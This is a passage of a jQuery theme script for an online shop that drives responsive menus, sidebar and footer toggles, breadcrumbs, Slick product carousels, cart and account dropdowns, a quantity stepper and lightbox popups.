				$("#menu .dropdown.menulist .dropdown-submenu.sub-menu-item,  .category-list .menu-item.dropdown .dropdown-submenu.sub-menu-item").append("<span class='toggle-menu'><i class='fa fa-plus'></i></span>");

				$('#topCategoryList ul.sub-menu').removeAttr("style");
				$('#topCategoryList div.dropdown-menu').removeAttr("style");

				$('#topCategoryList').hide();

				// call explan-collapse
				responsiveMenuExpandCollapse();
			}

			// left, right
			$("#column-left .box-category .toggle-open, #column-right .box-category .toggle-open").remove();
			$("#column-left .box-category h3, #column-right .box-category h3").append("<span class='toggle-open'><i class='fa fa-chevron-down'></i></span>");

			$("#column-left .box-content .toggle-open, #column-right .box-content .toggle-open").remove();
			$("#column-left .box-content h3, #column-right .box-content h3").append("<span class='toggle-open'><i class='fa fa-chevron-down'></i></span>");

			$('#column-left ul.parent, #column-right ul.parent').hide();
			$('#column-left .filter_box, #column-right .filter_box, #column-left .block_box, #column-right .block_box, #column-left .box-content ul, #column-right .box-content ul').hide();

			// footer
			if ($(".footer-top .toggle-open").length == 0) {
				$(".footer-top h5").append("<span class='toggle-open'><i class='fa fa-chevron-down'></i></span>");
				$('.footer-top ul.list-unstyled').hide();
			}
		} else {
			$('#column-right').insertAfter('#content');
			$('#column-left').insertBefore('#content');

			// menu
			$("#menu .dropdown.menulist .toggle-menu").remove();
			$(".category-list .menu-item.dropdown .toggle-menu").remove();
			$('#topCategoryList').show();
			$('#topCategoryList ul.sub-menu').removeAttr("style");
			$('#topCategoryList div.dropdown-menu').css("display", "");

			// left, right
			$("#column-left .box-category .toggle-open, #column-left .box-content .toggle-open").remove();
			$("#column-right .box-category .toggle-open, #column-right .box-content .toggle-open").remove();
			$('#column-left ul.parent, #column-right ul.parent').show();
			$('#column-left .filter_box, #column-right .filter_box, #column-left .block_box, #column-right .block_box, #column-left .box-content ul, #column-right .box-content ul').show();

			// footer
			$(".footer-top .toggle-open").remove();
			$('.footer-top ul.list-unstyled').show();
		}
	}

	/*----------------------------------------------*/
	/* Click events in category page */
	/*----------------------------------------------*/
	function clickEventsInCategoryPage() {
		$('.box-category .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				$(this).parent().find('ul.parent').toggleClass('active').slideToggle('slow');
			}
		});

		$('#column-left .box-content .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				if ($(this).parent().find('ul').length != 0) {
					$(this).parent().find('ul').toggleClass('active').slideToggle('slow');
				} else {
					$(this).parent().find('.filter_box').toggleClass('active').slideToggle('slow');
					$(this).parent().find('.block_box').toggleClass('active').slideToggle('slow');
				}
			}
		});
		$('#column-right .box-content .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				if ($(this).parent().find('ul').length != 0) {
					$(this).parent().find('ul').toggleClass('active').slideToggle('slow');
				} else {
					$(this).parent().find('.filter_box').toggleClass('active').slideToggle('slow');
					$(this).parent().find('.block_box').toggleClass('active').slideToggle('slow');
				}
			}
		});
	}

	/*----------------------------------------------*/
	/* Responsive menu */
	/*----------------------------------------------*/
	function responsiveMenuExpandCollapse() {
		// expand-collapse
		$('#topCategoryList .dropdown.menulist .toggle-menu, .category-list .menu-item.dropdown .toggle-menu').click(function(e) {
			e.preventDefault();
			if($(this).parent().find('> ul.sub-menu').length != 0) {
				$(this).parent().find('> ul.sub-menu').slideToggle('slow');
			} else {
				$(this).parent().find('> div.dropdown-menu').slideToggle('slow');
			}
			$(this).parent().toggleClass('active');
			$(this).toggleClass('active');
			return false;
		});
	}

	/*----------------------------------------------*/
	/* Footer Toggle */
	/*----------------------------------------------*/
	function footerExplanCollapse() {
		$(".footer-top h5").addClass('toggled');
		$('.footer-top .toggled').click(function(e) {
			e.preventDefault();
			if ($(window).width() < 992) {
				$(this).toggleClass('active');
				$(this).parent().find('ul').toggleClass('active').toggle('slow');
				$(this).parent().find('.newsletter-form').toggleClass('active').toggle('slow');
			}
		});
	}
	
	/*----------------------------------------------*/
	/* Category page active current page category */
	/*----------------------------------------------*/
	$(function () {
		setNavigation();
	});

	function setNavigation() {
		var currentHref = window.location.href;
		$("#selectMe-desk li a").each(function () {
			var href = $(this).attr('href');
			if (currentHref === href) {
				if ($(this).parents('.has-more-category')) {
					$(this).parents('.has-more-category').find('a.list-group-item.main-item').addClass('active');
					$(this).parents('.has-more-category').find('.group').css("display","block");
				}
				$(this).addClass('active');
				$(this).parent().find('.group').css("display","block");
			}
		});
	}

	$(document).ready(function() {
		$('.footer-left, .news').wrapAll("<div class='footer-left-news clearfix'><div class='row'></div></div>");
		$('.html1, .featured').wrapAll("<div class='html1-featured combo mt-100'><div class='col-center'><div class='html1-featured-inner'><div class='row'></div></div></div></div>");
		$('.html2, .special').wrapAll("<div class='html2-special combo'><div class='col-center'><div class='html2-special-inner'><div class='row'></div></div></div></div>");
		$('.html3, .news').wrapAll("<div class='html3-news combo mt-100'><div class='col-center'><div class='row'></div></div></div>");
		// Slider
		setProductCarousel();
		// breadcrumb
		addbredcumb();
		// pagetitle
		setPageTitle();
		// Back to top
		backToTop();
		// set alert in all page
		setalert();
		// responsive menu
		responsivemenu();
		// responsive header
		responsiveheader();
	});

	$(window).resize(function(){
		// responsive header
		responsiveheader();
	});

	/*----------------------------------------------*/
	/* Breadcrumb */
	/*----------------------------------------------*/
	function addbredcumb() {
		$('.breadcrumb').insertAfter('header');
		$('.breadcrumb').wrap("<div class='breadcrumb-row'></div>");
		$('.breadcrumb-row').wrap("<div class='breadcrumb-inner container clearfix'></div>");
		$('.breadcrumb-inner').wrap("<div class='breadcrumb-back'></div>");
		$('#content > h2:first-child, #content > h1:first-child').insertBefore('.breadcrumb');
	}
	$(function(){
		if ( $('ul.breadcrumb li').length == 2 ) {
			var last_val=$('ul.breadcrumb').children('li').last().text();
			var link_val =$('ul.breadcrumb li:last-child a').attr('href');
		}
	});

	/*----------------------------------------------*/
	/* set page title */
	/*----------------------------------------------*/
	function setPageTitle() {
		$('.breadcrumb-row > h2,.breadcrumb-row > h1').addClass("page_title title");
	}

	/*----------------------------------------------*/
	/* Slider for product */
	/*----------------------------------------------*/
	function setProductCarousel() {
		const direction = $('html').attr('dir');
		$('.product-carousel').each(function () {
			if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
				$(this).addClass('slick-theme');
				const items = $(this).data('items') || 4;
				const rows = $(this).data('row') || 1;
				// console.log(items, rows, 'ITEMS')
				const slickOptions = {
					rows: rows,
					dots: false,
					arrows: false,
					infinite: false,
					speed: 300,
					fadeInOut: true,
					slidesToShow: items,
					slidesToScroll: 1,
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					responsive: [
					{
						breakpoint: 1441,
						settings: { slidesToShow: ((items - 1) > 1) ? (items - 1) : 1, slidesToScroll: (( items - 1) > 1) ? (items - 1) : 1 }
					},
					{
						breakpoint: 1200,
						settings: { slidesToShow: ((items - 2) > 1) ? (items - 2) : 1, slidesToScroll: (( items - 2) > 1) ? (items - 2) : 1 }
					},
					{
						breakpoint: 768,
						settings: { slidesToShow: ((items - 3) > 1) ? (items - 3) : 1, slidesToScroll: (( items - 3) > 1) ? (items - 3) : 1 }
					},
					{
						breakpoint: 426,
						settings: { slidesToShow: ((items - 4) > 1) ? (items - 4) : 1, slidesToScroll: (( items - 4) > 1) ? (items - 4) : 1 }
					},
					{
						breakpoint: 376,
						settings: { slidesToShow: ((items - 5) > 1) ? (items - 5) : 1, slidesToScroll: (( items - 5) > 1) ? (items - 5) : 1 }
					},
                    {
                        breakpoint: 0,
                        settings: { slidesToShow: 1, slidesToScroll: 1 }
                    }
                ]
				}
				if (direction == 'rtl') slickOptions['rtl'] = true;
				$(this).slick(slickOptions);
			}
		});
		$('.special-carousel').each(function () {
			if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
				$(this).addClass('slick-theme');
				const items = $(this).data('items') || 1;
				const rows = $(this).data('row') || 1;
				// console.log(items, rows, 'ITEMS')
				const slickOptions = {
					rows: rows,
					dots: false,
					arrows: true,
					infinite: false,
					speed: 300,
					fadeInOut: true,
					slidesToShow: items,
					slidesToScroll: 1,
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					responsive: [
					{
						breakpoint: 992,
						settings: { slidesToShow: ((items + 1) > 1) ? (items + 1) : 1, slidesToScroll: (( items + 1) > 1) ? (items + 1) : 1 }
					},
					{
						breakpoint: 481,
						settings: { slidesToShow: items, slidesToScroll: items }
					},
                    {
                        breakpoint: 0,
                        settings: { slidesToShow: 1, slidesToScroll: 1 }
                    }
                ]
				}
				if (direction == 'rtl') slickOptions['rtl'] = true;
				$(this).slick(slickOptions);
			}
		});

		$('.related-carousel').each(function () {
			if ($(this).closest('#column-left').length == 0 && $(this).closest('#column-right').length == 0) {
				$(this).addClass('slick-theme');
				const items = $(this).data('items') || 4;
				const rows = $(this).data('row') || 1;
				// console.log(items, rows, 'ITEMS')
				const slickOptions = {
					rows: rows,
					dots: false,
					arrows: true,
					infinite: false,
					speed: 300,
					fadeInOut: true,
					slidesToShow: items,
					slidesToScroll: 1,
					prevArrow: '<button type="button" class="slick-prev"><i class="fa fa-angle-left"></i></button>',
					nextArrow: '<button type="button" class="slick-next"><i class="fa fa-angle-right"></i></button>',
					responsive: [
					{
						breakpoint: 1200,
						settings: { slidesToShow: ((items - 1) > 1) ? (items - 1) : 1, slidesToScroll: (( items - 1) > 1) ? (items - 1) : 1 }
					},
					{
						breakpoint: 768,
						settings: { slidesToShow: ((items - 2) > 1) ? (items - 2) : 1, slidesToScroll: (( items - 2) > 1) ? (items - 2) : 1 }
					},
					{
						breakpoint: 426,
						settings: { slidesToShow: ((items - 3) > 1) ? (items - 3) : 1, slidesToScroll: (( items - 3) > 1) ? (items - 3) : 1 }
					},
                    {
                        breakpoint: 0,
                        settings: { slidesToShow: 1, slidesToScroll: 1 }
                    }
                ]
				}
				if (direction == 'rtl') slickOptions['rtl'] = true;
				$(this).slick(slickOptions);
			}
		});
	}

	/*----------------------------------------------*/
	/* Back to top function */
	/*----------------------------------------------*/
	function backToTop() {
		// Check to see if the window is top if not then display button
		$(".scrollToTop").hide();
		$(window).scroll(function(){
			if ($(this).scrollTop() > 250) {
				$('.scrollToTop').fadeIn();
			} else {
				$('.scrollToTop').fadeOut();
			}
		});
		//Click event to scroll to top
		$('.scrollToTop').click(function(){
			$('html, body').animate({scrollTop : 0},0);
			return false;
		});
	}	

	/*----------------------------------------------*/
	/* setalert */
	/*----------------------------------------------*/
	function setalert() {
		$('<button type="button" class="close" data-dismiss="alert">&times;</button>').appendTo('.alert.alert-dismissible');	
	}
	
	/*----------------------------------------------*/
	/* set responsivemenu */
	/*----------------------------------------------*/
	function responsivemenu(){
		$('#btnMenuBar').on("click",function(){
		    $(this).toggleClass('open-menu');
		    $('body').addClass("active");
		    var openmenu = $(this).hasClass('open-menu');
		    if(openmenu){
				const { width: winWidth } = getViewport()
				if(winWidth < 992)
				{
					$(this).parents('body').css( 'overflow','hidden');
				}
				$(this).parents('body') .find( '#menu .menu-navbar' ) .addClass('box-menu');
		    }
		    else
		    {
				$(this).parents('body').css( 'overflow','visible');
				$(this).parents('body') .find( '#menu .menu-navbar' ) .removeClass('box-menu');
		    }
		    $(".header-cart-toggle, .account-link-toggle").css( 'display','none' );
	  	});
		$('.menu-close i').on("click", function(){
		    $(this).parents('body').css( 'overflow','visible');
		    $(this).parents('body') .find( '#menu .menu-navbar' ) .removeClass('box-menu');
		    $(this).parents('body').find( '#btnMenuBar' ).removeClass('open-menu');
	  	});
	}

	/*----------------------------------------------*/
	/* Set header(991) */
	/*----------------------------------------------*/
	function responsiveheader(){
		if (prevWidth != $(window).width()) {
			if ($(window).width() <= 991) {
				$('.powered').insertAfter('.position-footer-bottom');
				$('#menu').insertBefore('.btn_search');
				$('.html1').insertBefore('.html2');
			}
			else{
				$('.powered').insertBefore('.payment-link')
				$('#menu').appendTo('.header-center');
				$('.html1').insertAfter('.featured');
			}
			prevWidth = $(window).width();
		}
	}

	/*----------------------------------------------*/
	/* Hover zoom button */
	/*----------------------------------------------*/
	function hoverzoom() {
	    setTimeout(function () {
	      if ($(window).width() > 992) {
	        $('.hover-zoom').magnificPopup({
	          type:'image',
	       	  gallery:{
	                enabled:true,
	                arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"><i class="fa fa-angle-%dir% fa-4x"></i></button>'
	            }
	        });
	      }
	    }, 1000);
	}

	jQuery(document).ready(function() { hoverzoom(); });
	jQuery(window).resize(function() { hoverzoom(); });	  
	  
	/*----------------------------------------------*/
	/* Dropdown Toggle */
	/*----------------------------------------------*/
	$(function() {
		$(".btn_search .search-btn").click(function(e){
	    	$(this).toggleClass("active");
			e.stopPropagation();
			$(".search-down").slideToggle( "2000" );
			$(".header-cart-toggle, .account-link-toggle").slideUp("fast");
			$(".common-home #cart, .common-home #header_ac.dropdown").removeClass("open");
			return false;
		});

		$("#cart button.dropdown-toggle").click(function(){
			$(".header-cart-toggle").slideToggle( "2000" );
			$(".account-link-toggle").slideUp("slow");
			return false;
		});		
	    $("#header_ac a.dropdown-toggle").click(function(){
			$(".account-link-toggle").slideToggle( "2000" );
			$(".header-cart-toggle").slideUp("slow");
			return false;
	    });
		
		$(".search-down").click(function(event) {
			event.stopPropagation();
		});
    });

	$(document).on('click',function(){
		$(".account-link-toggle, .header-cart-toggle").slideUp('slow')
	});

	/*----------------------------------------------*/
	/* more category */
	/*----------------------------------------------*/
	$(document).ready(function(){
	  	$(function($){
	  		let moreText = $('#topCategoryList').data('more')
	  		if (!moreText) moreText = 'More'
	  		var max_elem = 3;
	  		var items = $('.nav  li.menulist');
	  		var surplus = items.slice(max_elem, items.length);
	  		surplus.wrapAll('<li class="menulist hiden_menu menu_drop"><div class="dropdown-inner">');
	  		$('.hiden_menu').prepend('<a href="#" id="more_cat" class="menulist">' + moreText + '</a>');
	  		$(window).resize(function() {
			 	if($(window).width() < 992)
				{
					$("#topCategoryList li").removeClass( "hiden_menu");
				}
				else{
					$("#topCategoryList li").addClass( "hiden_menu");
				}
			});
	  	});
	});	
	
	/*----------------------------------------------*/
	/* quantity seter*/
	/*----------------------------------------------*/
	$( document ).on( 'click', '.plus, .minus', function( e ) {
		e.preventDefault();
		var parent = $( this ).parents( '.product-btn-quantity' );
		var quantity = parent.find( '[name="quantity"]' );
		var val = quantity.val();
		if ( $( this ).hasClass( 'plus' ) ) {
			val = parseInt( val ) + 1;
		} else {
			if(val == 1) {
				val = 1;
			}
			else {
				val = val >= 1 ? parseInt( val ) - 1 : 0;
			}
		}
		quantity.val( val );
		quantity.trigger("change");
		return false;
	});

	/*----------------------------------------------*/
	/* Video Cms */
	/*----------------------------------------------*/
	$(document).ready(function() {
		$('.popup-youtube').magnificPopup({
		disableOn: 320,
		type: 'iframe',
		mainClass: 'mfp-fade',
		removalDelay: 160,
		preloader: false,
		fixedContentPos: false
		});
	});

})(jQuery);